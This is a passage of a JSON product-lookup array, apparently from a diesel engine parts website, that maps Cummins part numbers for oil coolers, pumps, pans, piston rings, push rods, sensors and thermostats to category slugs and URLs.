ww.dieselenginepartsandcomponents.com\/oil-coolers\/"},{"id":2815,"value":"RK7003","redi_value":"rk7003","slug":"cummins-oil-cooler-kits","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-coolers\/"},{"id":2816,"value":"RK7016","redi_value":"rk7016","slug":"cummins-oil-cooler-kits","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-coolers\/"},{"id":2811,"value":"RK7007","redi_value":"rk7007","slug":"cummins-oil-cooler-kits","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-coolers\/"},{"id":2812,"value":"RK7001","redi_value":"rk7001","slug":"cummins-oil-cooler-kits","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-coolers\/"},{"id":2810,"value":"3801199","redi_value":"3801199","slug":"cummins-oil-cooler-kits","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-coolers\/"},{"id":2809,"value":"3801198","redi_value":"3801198","slug":"cummins-oil-cooler-kits","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-coolers\/"},{"id":2808,"value":"RK7011","redi_value":"rk7011","slug":"cummins-oil-cooler-kits","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-coolers\/"},{"id":2807,"value":"RK7010","redi_value":"rk7010","slug":"cummins-oil-cooler-kits","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-coolers\/"},{"id":2806,"value":"RK7050","redi_value":"rk7050","slug":"cummins-oil-cooler-kits","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-coolers\/"},{"id":2805,"value":"RK7052","redi_value":"rk7052","slug":"cummins-oil-cooler-kits","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-coolers\/"},{"id":2804,"value":"RK7048","redi_value":"rk7048","slug":"cummins-oil-cooler-kits","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-coolers\/"},{"id":2803,"value":"RK7045","redi_value":"rk7045","slug":"cummins-oil-cooler-kits","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-coolers\/"},{"id":2825,"value":"3059408","redi_value":"3059408","slug":"cummins-oil-cooler-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-coolers\/"},{"id":2824,"value":"3023512","redi_value":"3023512","slug":"cummins-oil-cooler-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-coolers\/"},{"id":2823,"value":"4952630","redi_value":"4952630","slug":"cummins-oil-cooler-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-coolers\/"},{"id":2822,"value":"4952631","redi_value":"4952631","slug":"cummins-oil-cooler-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-coolers\/"},{"id":2821,"value":"4952629","redi_value":"4952629","slug":"cummins-oil-cooler-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-coolers\/"},{"id":2796,"value":"3957544","redi_value":"3957544","slug":"cummins-oil-coolers","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-coolers\/"},{"id":2797,"value":"4896407","redi_value":"4896407","slug":"cummins-oil-coolers","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-coolers\/"},{"id":2798,"value":"3975818","redi_value":"3975818","slug":"cummins-oil-coolers","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-coolers\/"},{"id":2792,"value":"3081359","redi_value":"3081359","slug":"cummins-oil-coolers","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-coolers\/"},{"id":2793,"value":"3918175","redi_value":"3918175","slug":"cummins-oil-coolers","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-coolers\/"},{"id":2794,"value":"3966365","redi_value":"3966365","slug":"cummins-oil-coolers","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-coolers\/"},{"id":2795,"value":"3921558","redi_value":"3921558","slug":"cummins-oil-coolers","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-coolers\/"},{"id":2789,"value":"110848","redi_value":"110848","slug":"cummins-oil-coolers","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-coolers\/"},{"id":2790,"value":"142608","redi_value":"142608","slug":"cummins-oil-coolers","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-coolers\/"},{"id":2791,"value":"3882324","redi_value":"3882324","slug":"cummins-oil-coolers","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-coolers\/"},{"id":2788,"value":"3066842","redi_value":"3066842","slug":"cummins-oil-coolers","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-coolers\/"},{"id":2787,"value":"3052514","redi_value":"3052514","slug":"cummins-oil-coolers","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-coolers\/"},{"id":2786,"value":"3412285","redi_value":"3412285","slug":"cummins-oil-coolers","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-coolers\/"},{"id":2785,"value":"3021581","redi_value":"3021581","slug":"cummins-oil-coolers","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-coolers\/"},{"id":2784,"value":"3413091","redi_value":"3413091","slug":"cummins-oil-coolers","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-coolers\/"},{"id":2783,"value":"4965487","redi_value":"4965487","slug":"cummins-oil-coolers","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-coolers\/"},{"id":2782,"value":"4965482","redi_value":"4965482","slug":"cummins-oil-coolers","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-coolers\/"},{"id":2781,"value":"2892304","redi_value":"2892304","slug":"cummins-oil-coolers","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-coolers\/"},{"id":3007,"value":"RK7567","redi_value":"rk7567","slug":"cummins-oil-pan-kits-and-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-pans\/"},{"id":3008,"value":"4934344","redi_value":"4934344","slug":"cummins-oil-pan-kits-and-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-pans\/"},{"id":3009,"value":"4898301","redi_value":"4898301","slug":"cummins-oil-pan-kits-and-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-pans\/"},{"id":3003,"value":"3959052","redi_value":"3959052","slug":"cummins-oil-pan-kits-and-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-pans\/"},{"id":3004,"value":"3938157","redi_value":"3938157","slug":"cummins-oil-pan-kits-and-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-pans\/"},{"id":3005,"value":"3958165","redi_value":"3958165","slug":"cummins-oil-pan-kits-and-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-pans\/"},{"id":3006,"value":"3949562","redi_value":"3949562","slug":"cummins-oil-pan-kits-and-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-pans\/"},{"id":3000,"value":"RK7521","redi_value":"rk7521","slug":"cummins-oil-pan-kits-and-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-pans\/"},{"id":3001,"value":"5332563","redi_value":"5332563","slug":"cummins-oil-pan-kits-and-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-pans\/"},{"id":3002,"value":"RK7559","redi_value":"rk7559","slug":"cummins-oil-pan-kits-and-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-pans\/"},{"id":2997,"value":"RK7511","redi_value":"rk7511","slug":"cummins-oil-pan-kits-and-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-pans\/"},{"id":2998,"value":"3882733","redi_value":"3882733","slug":"cummins-oil-pan-kits-and-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-pans\/"},{"id":2999,"value":"3032787","redi_value":"3032787-2","slug":"cummins-oil-pan-kits-and-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-pans\/"},{"id":2994,"value":"3678756","redi_value":"3678756-2","slug":"cummins-oil-pan-kits-and-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-pans\/"},{"id":2995,"value":"3882433","redi_value":"3882433","slug":"cummins-oil-pan-kits-and-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-pans\/"},{"id":2996,"value":"3032787","redi_value":"3032787","slug":"cummins-oil-pan-kits-and-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-pans\/"},{"id":2991,"value":"3055069","redi_value":"3055069","slug":"cummins-oil-pan-kits-and-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-pans\/"},{"id":2992,"value":"67946","redi_value":"67946","slug":"cummins-oil-pan-kits-and-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-pans\/"},{"id":2993,"value":"4026684","redi_value":"4026684","slug":"cummins-oil-pan-kits-and-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-pans\/"},{"id":2990,"value":"3034986","redi_value":"3034986-2","slug":"cummins-oil-pan-kits-and-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-pans\/"},{"id":2989,"value":"3029847","redi_value":"3029847","slug":"cummins-oil-pan-kits-and-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-pans\/"},{"id":2988,"value":"157551","redi_value":"157551-2","slug":"cummins-oil-pan-kits-and-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-pans\/"},{"id":2987,"value":"3349820","redi_value":"3349820","slug":"cummins-oil-pan-kits-and-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-pans\/"},{"id":2985,"value":"3099083","redi_value":"3099083","slug":"cummins-oil-pan-kits-and-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-pans\/"},{"id":2984,"value":"RK7504","redi_value":"rk7504","slug":"cummins-oil-pan-kits-and-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-pans\/"},{"id":4448,"value":"3031959","redi_value":"3031959","slug":"cummins-oil-pans","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-pans\/"},{"id":4449,"value":"3046947","redi_value":"3046947","slug":"cummins-oil-pans","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-pans\/"},{"id":4450,"value":"193625","redi_value":"193625","slug":"cummins-oil-pans","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-pans\/"},{"id":4451,"value":"4952780","redi_value":"4952780","slug":"cummins-oil-pans","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-pans\/"},{"id":4452,"value":"4952785","redi_value":"4952785","slug":"cummins-oil-pans","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-pans\/"},{"id":4453,"value":"3974292","redi_value":"3974292","slug":"cummins-oil-pans","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-pans\/"},{"id":4447,"value":"4952540","redi_value":"4952540","slug":"cummins-oil-pans","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-pans\/"},{"id":2937,"value":"203145","redi_value":"203145","slug":"cummins-oil-pump-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-pumps\/"},{"id":2938,"value":"109333","redi_value":"109333","slug":"cummins-oil-pump-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-pumps\/"},{"id":2936,"value":"3034986","redi_value":"3034986","slug":"cummins-oil-pump-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-pumps\/"},{"id":2935,"value":"3008947","redi_value":"3008947-2","slug":"cummins-oil-pump-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-pumps\/"},{"id":2934,"value":"3067613","redi_value":"3067613","slug":"cummins-oil-pump-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-pumps\/"},{"id":2933,"value":"157551","redi_value":"157551","slug":"cummins-oil-pump-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-pumps\/"},{"id":2932,"value":"154916","redi_value":"154916","slug":"cummins-oil-pump-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-pumps\/"},{"id":2931,"value":"3014778","redi_value":"3014778","slug":"cummins-oil-pump-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-pumps\/"},{"id":2930,"value":"3884126","redi_value":"3884126","slug":"cummins-oil-pump-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-pumps\/"},{"id":2929,"value":"3010146","redi_value":"3010146","slug":"cummins-oil-pump-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-pumps\/"},{"id":2928,"value":"3678756","redi_value":"3678756","slug":"cummins-oil-pump-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-pumps\/"},{"id":2906,"value":"3937027","redi_value":"3937027","slug":"cummins-oil-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-pumps\/"},{"id":2907,"value":"4939586","redi_value":"4939586","slug":"cummins-oil-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-pumps\/"},{"id":2903,"value":"4939588","redi_value":"4939588","slug":"cummins-oil-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-pumps\/"},{"id":2904,"value":"4939587","redi_value":"4939587","slug":"cummins-oil-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-pumps\/"},{"id":2905,"value":"4897481","redi_value":"4897481","slug":"cummins-oil-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-pumps\/"},{"id":2899,"value":"4003950","redi_value":"4003950","slug":"cummins-oil-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-pumps\/"},{"id":2900,"value":"3966840","redi_value":"3966840","slug":"cummins-oil-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-pumps\/"},{"id":2901,"value":"3930338","redi_value":"3930338","slug":"cummins-oil-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-pumps\/"},{"id":2902,"value":"4988801","redi_value":"4988801","slug":"cummins-oil-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-pumps\/"},{"id":2896,"value":"BM94088-RX","redi_value":"bm94088-rx","slug":"cummins-oil-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-pumps\/"},{"id":2897,"value":"AR7054-RX","redi_value":"ar7054-rx","slug":"cummins-oil-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-pumps\/"},{"id":2898,"value":"AR7054P-RX","redi_value":"ar7054p-rx","slug":"cummins-oil-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-pumps\/"},{"id":2892,"value":"3821575","redi_value":"3821575","slug":"cummins-oil-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-pumps\/"},{"id":2893,"value":"AR9834-RX","redi_value":"ar9834-rx","slug":"cummins-oil-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-pumps\/"},{"id":2894,"value":"AR10172","redi_value":"ar10172","slug":"cummins-oil-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-pumps\/"},{"id":2895,"value":"BM94082-RX","redi_value":"bm94082-rx","slug":"cummins-oil-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-pumps\/"},{"id":2891,"value":"3821575-RX","redi_value":"3821575-rx","slug":"cummins-oil-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-pumps\/"},{"id":2890,"value":"3085379-RX","redi_value":"3085379-rx","slug":"cummins-oil-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-pumps\/"},{"id":2889,"value":"3803369","redi_value":"3803369","slug":"cummins-oil-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-pumps\/"},{"id":2888,"value":"3803369-RX","redi_value":"3803369-rx","slug":"cummins-oil-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-pumps\/"},{"id":2887,"value":"3803698","redi_value":"3803698","slug":"cummins-oil-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-pumps\/"},{"id":2886,"value":"3803698-RX","redi_value":"3803698-rx","slug":"cummins-oil-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-pumps\/"},{"id":2885,"value":"4955955","redi_value":"4955955","slug":"cummins-oil-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-pumps\/"},{"id":2884,"value":"4309500","redi_value":"4309500","slug":"cummins-oil-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-pumps\/"},{"id":2858,"value":"3901020","redi_value":"3901020","slug":"cummins-piston-oilers-cooling-nozzles","url":"https:\/\/www.dieselenginepartsandcomponents.com\/piston-oilers\/"},{"id":2859,"value":"3937214","redi_value":"3937214","slug":"cummins-piston-oilers-cooling-nozzles","url":"https:\/\/www.dieselenginepartsandcomponents.com\/piston-oilers\/"},{"id":2860,"value":"3959574","redi_value":"3959574","slug":"cummins-piston-oilers-cooling-nozzles","url":"https:\/\/www.dieselenginepartsandcomponents.com\/piston-oilers\/"},{"id":2861,"value":"4937308","redi_value":"4937308","slug":"cummins-piston-oilers-cooling-nozzles","url":"https:\/\/www.dieselenginepartsandcomponents.com\/piston-oilers\/"},{"id":2855,"value":"3080708","redi_value":"3080708","slug":"cummins-piston-oilers-cooling-nozzles","url":"https:\/\/www.dieselenginepartsandcomponents.com\/piston-oilers\/"},{"id":2856,"value":"3070218","redi_value":"3070218","slug":"cummins-piston-oilers-cooling-nozzles","url":"https:\/\/www.dieselenginepartsandcomponents.com\/piston-oilers\/"},{"id":2857,"value":"3803495","redi_value":"3803495","slug":"cummins-piston-oilers-cooling-nozzles","url":"https:\/\/www.dieselenginepartsandcomponents.com\/piston-oilers\/"},{"id":2854,"value":"3013591","redi_value":"3013591","slug":"cummins-piston-oilers-cooling-nozzles","url":"https:\/\/www.dieselenginepartsandcomponents.com\/piston-oilers\/"},{"id":2853,"value":"4058947","redi_value":"4058947","slug":"cummins-piston-oilers-cooling-nozzles","url":"https:\/\/www.dieselenginepartsandcomponents.com\/piston-oilers\/"},{"id":2852,"value":"3412860","redi_value":"3412860","slug":"cummins-piston-oilers-cooling-nozzles","url":"https:\/\/www.dieselenginepartsandcomponents.com\/piston-oilers\/"},{"id":3258,"value":"3802750","redi_value":"3802750","slug":"cummins-piston-rings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/rings\/"},{"id":3259,"value":"3802230","redi_value":"3802230","slug":"cummins-piston-rings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/rings\/"},{"id":3260,"value":"3802040","redi_value":"3802040","slug":"cummins-piston-rings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/rings\/"},{"id":3255,"value":"4089460","redi_value":"4089460","slug":"cummins-piston-rings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/rings\/"},{"id":3256,"value":"3804990","redi_value":"3804990","slug":"cummins-piston-rings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/rings\/"},{"id":3257,"value":"3804930","redi_value":"3804930","slug":"cummins-piston-rings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/rings\/"},{"id":3252,"value":"4955366","redi_value":"4955366","slug":"cummins-piston-rings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/rings\/"},{"id":3253,"value":"4089258","redi_value":"4089258","slug":"cummins-piston-rings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/rings\/"},{"id":3254,"value":"4955251","redi_value":"4955251","slug":"cummins-piston-rings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/rings\/"},{"id":3249,"value":"3803961","redi_value":"3803961","slug":"cummins-piston-rings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/rings\/"},{"id":3250,"value":"3926789","redi_value":"3926789","slug":"cummins-piston-rings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/rings\/"},{"id":3251,"value":"3802429","redi_value":"3802429","slug":"cummins-piston-rings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/rings\/"},{"id":3248,"value":"3803977","redi_value":"3803977","slug":"cummins-piston-rings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/rings\/"},{"id":3247,"value":"4089385","redi_value":"4089385","slug":"cummins-piston-rings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/rings\/"},{"id":3246,"value":"4089810","redi_value":"4089810","slug":"cummins-piston-rings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/rings\/"},{"id":3245,"value":"4089811","redi_value":"4089811","slug":"cummins-piston-rings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/rings\/"},{"id":3244,"value":"4089489","redi_value":"4089489","slug":"cummins-piston-rings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/rings\/"},{"id":3243,"value":"4089154","redi_value":"4089154","slug":"cummins-piston-rings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/rings\/"},{"id":3242,"value":"4376565","redi_value":"4376565","slug":"cummins-piston-rings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/rings\/"},{"id":3241,"value":"4309441","redi_value":"4309441","slug":"cummins-piston-rings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/rings\/"},{"id":3170,"value":"3053377","redi_value":"3053377","slug":"cummins-push-rods","url":"https:\/\/www.dieselenginepartsandcomponents.com\/push-rods\/"},{"id":3168,"value":"3046418","redi_value":"3046418","slug":"cummins-push-rods","url":"https:\/\/www.dieselenginepartsandcomponents.com\/push-rods\/"},{"id":3169,"value":"3046431","redi_value":"3046431","slug":"cummins-push-rods","url":"https:\/\/www.dieselenginepartsandcomponents.com\/push-rods\/"},{"id":3167,"value":"3046430","redi_value":"3046430","slug":"cummins-push-rods","url":"https:\/\/www.dieselenginepartsandcomponents.com\/push-rods\/"},{"id":3166,"value":"3046420","redi_value":"3046420","slug":"cummins-push-rods","url":"https:\/\/www.dieselenginepartsandcomponents.com\/push-rods\/"},{"id":3165,"value":"3058469","redi_value":"3058469","slug":"cummins-push-rods","url":"https:\/\/www.dieselenginepartsandcomponents.com\/push-rods\/"},{"id":3164,"value":"3058471","redi_value":"3058471","slug":"cummins-push-rods","url":"https:\/\/www.dieselenginepartsandcomponents.com\/push-rods\/"},{"id":3163,"value":"3073499","redi_value":"3073499","slug":"cummins-push-rods","url":"https:\/\/www.dieselenginepartsandcomponents.com\/push-rods\/"},{"id":3162,"value":"3067932","redi_value":"3067932","slug":"cummins-push-rods","url":"https:\/\/www.dieselenginepartsandcomponents.com\/push-rods\/"},{"id":3161,"value":"3066291","redi_value":"3066291","slug":"cummins-push-rods","url":"https:\/\/www.dieselenginepartsandcomponents.com\/push-rods\/"},{"id":3208,"value":"3957492","redi_value":"3957492-2","slug":"cummins-rear-structure-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/rear-structure\/"},{"id":3209,"value":"4890833","redi_value":"4890833-2","slug":"cummins-rear-structure-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/rear-structure\/"},{"id":3210,"value":"4947667","redi_value":"4947667-2","slug":"cummins-rear-structure-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/rear-structure\/"},{"id":3204,"value":"4089544   Includes Gasket","redi_value":"4089544-includes-gasket","slug":"cummins-rear-structure-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/rear-structure\/"},{"id":3205,"value":"3927683   Heavy seal & sleeve","redi_value":"3927683-heavy-seal-sleeve","slug":"cummins-rear-structure-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/rear-structure\/"},{"id":3206,"value":"4955372","redi_value":"4955372-2","slug":"cummins-rear-structure-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/rear-structure\/"},{"id":3207,"value":"4089342   With Install Tool","redi_value":"4089342-with-install-tool","slug":"cummins-rear-structure-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/rear-structure\/"},{"id":3203,"value":"3819774","redi_value":"3819774-2","slug":"cummins-rear-structure-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/rear-structure\/"},{"id":3202,"value":"4022497","redi_value":"4022497-2","slug":"cummins-rear-structure-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/rear-structure\/"},{"id":3201,"value":"4089542  No Gasket Needed","redi_value":"4089542-no-gasket-needed","slug":"cummins-rear-structure-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/rear-structure\/"},{"id":3200,"value":"3006743","redi_value":"3006743-2","slug":"cummins-rear-structure-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/rear-structure\/"},{"id":3199,"value":"3067616","redi_value":"3067616-2","slug":"cummins-rear-structure-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/rear-structure\/"},{"id":3198,"value":"3006737","redi_value":"3006737-2","slug":"cummins-rear-structure-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/rear-structure\/"},{"id":3197,"value":"4965688","redi_value":"4965688-2","slug":"cummins-rear-structure-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/rear-structure\/"},{"id":3196,"value":"4965569","redi_value":"4965569-2","slug":"cummins-rear-structure-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/rear-structure\/"},{"id":3319,"value":"4921501","redi_value":"4921501","slug":"cummins-sensors","url":"https:\/\/www.dieselenginepartsandcomponents.com\/sensors\/"},{"id":3320,"value":"4921487","redi_value":"4921487","slug":"cummins-sensors","url":"https:\/\/www.dieselenginepartsandcomponents.com\/sensors\/"},{"id":3316,"value":"3865312","redi_value":"3865312","slug":"cummins-sensors","url":"https:\/\/www.dieselenginepartsandcomponents.com\/sensors\/"},{"id":3317,"value":"3085185","redi_value":"3085185","slug":"cummins-sensors","url":"https:\/\/www.dieselenginepartsandcomponents.com\/sensors\/"},{"id":3318,"value":"3408607","redi_value":"3408607","slug":"cummins-sensors","url":"https:\/\/www.dieselenginepartsandcomponents.com\/sensors\/"},{"id":3315,"value":"3408503","redi_value":"3408503","slug":"cummins-sensors","url":"https:\/\/www.dieselenginepartsandcomponents.com\/sensors\/"},{"id":3314,"value":"4954905","redi_value":"4954905","slug":"cummins-sensors","url":"https:\/\/www.dieselenginepartsandcomponents.com\/sensors\/"},{"id":3313,"value":"4921473","redi_value":"4921473","slug":"cummins-sensors","url":"https:\/\/www.dieselenginepartsandcomponents.com\/sensors\/"},{"id":3312,"value":"4921475","redi_value":"4921475","slug":"cummins-sensors","url":"https:\/\/www.dieselenginepartsandcomponents.com\/sensors\/"},{"id":3311,"value":"4921499","redi_value":"4921499","slug":"cummins-sensors","url":"https:\/\/www.dieselenginepartsandcomponents.com\/sensors\/"},{"id":3310,"value":"4921599","redi_value":"4921599","slug":"cummins-sensors","url":"https:\/\/www.dieselenginepartsandcomponents.com\/sensors\/"},{"id":3309,"value":"4984223","redi_value":"4984223","slug":"cummins-sensors","url":"https:\/\/www.dieselenginepartsandcomponents.com\/sensors\/"},{"id":3308,"value":"4928594","redi_value":"4928594","slug":"cummins-sensors","url":"https:\/\/www.dieselenginepartsandcomponents.com\/sensors\/"},{"id":3307,"value":"3408345","redi_value":"3408345","slug":"cummins-sensors","url":"https:\/\/www.dieselenginepartsandcomponents.com\/sensors\/"},{"id":3396,"value":"3024960","redi_value":"3024960","slug":"cummins-thermostat-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/thermostatsl\/"},{"id":3397,"value":"208128","redi_value":"208128","slug":"cummins-thermostat-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/thermostatsl\/"},{"id":3394,"value":"3040056","redi_value":"3040056","slug":"cummins-thermostat-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/thermostatsl\/"},{"id":3395,"value":"3040057","redi_value":"3040057","slug":"cummins-thermostat-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/thermostatsl\/"},{"id":3393,"value":"3064313","redi_value":"3064313","slug":"cummins-thermostat-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/thermostatsl\/"},{"id":3392,"value":"3066285","redi_value":"3066285","slug":"cummins-thermostat-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/thermostatsl\/"},{"id":3391,"value":"3865195","redi_value":"3865195","slug":"cummins-thermostat-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/thermostatsl\/"},{"id":3390,"value":"3865236","redi_value":"3865236","slug":"cummins-thermostat-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/thermostatsl\/"},{"id":3389,"value":"186780","redi_value":"186780","slug":"cummins-thermostat-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/thermostatsl\/"},{"id":3388,"value":"3680602","redi_value":"3680602","slug":"cummins-thermostat-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/thermostatsl\/"},{"id":3387,"value":"3682673","redi_value":"3682673","slug":"cummins-thermostat-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/thermostatsl\/"},{"id":3386,"value":"3818841","redi_value":"3818841","slug":"cummins-thermostat-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/thermostatsl\/"},{"id":3365,"value":"3017360","redi_value":"3017360","slug":"cummins-thermostats","url":"https:\/\/www.dieselenginepartsandcomponents.com\/thermostatsl\/"},{"id":3366,"value":"3017360-S","redi_value":"3017360-s","slug":"cummins-thermostats","url":"https:\/\/www.dieselenginepartsandcomponents.com\/thermostatsl\/"},{"id":3362,"value":"204586-S","redi_value":"204586-s","slug":"cummins-thermostats","url":"https:\/\/www.dieselenginepartsandcomponents.com\/thermostatsl\/"},{"id":3363,"value":"3076489","redi_value":"3076489","slug":"cummins-thermostats","url":"https:\/\/www.dieselenginepartsandcomponents.com\/thermostatsl\/"},{"id":3364,"value":"3076489-S","redi_value":"3076489-s","slug":"cummins-thermostats","url":"https:\/\/www.dieselenginepartsandcomponents.com\/thermostatsl\/"},{"id":3360,"value":"3064455","redi_value":"3064455","